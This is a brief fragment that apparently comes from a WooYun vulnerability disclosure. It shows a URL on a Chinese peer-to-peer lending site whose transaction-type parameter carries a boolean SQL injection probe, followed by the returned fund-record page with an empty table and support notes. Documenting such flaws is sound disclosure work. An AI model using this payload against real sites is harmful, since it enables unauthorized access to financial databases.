 www.rrjc.com/queryFundrecordNewList.do?paramMap.transactionType=1' and 0<(SELECT COUNT(*) FROM DUAL) and 'a'='a
起止日期： - 全部 交易类型： 无 开始查询
交易时间 交易类型|流水号 收入(元) 支出(元) 可用余额(元)
暂无数据
温馨提示:
1.如果您在充值时，银行账户被扣款而我的人人聚财账户余额没有增加，请及时与我们联系，我们将第一时间为您处理!
2.如有其它问题，请联系网站客服：400-6088-400。
www.wooyun.org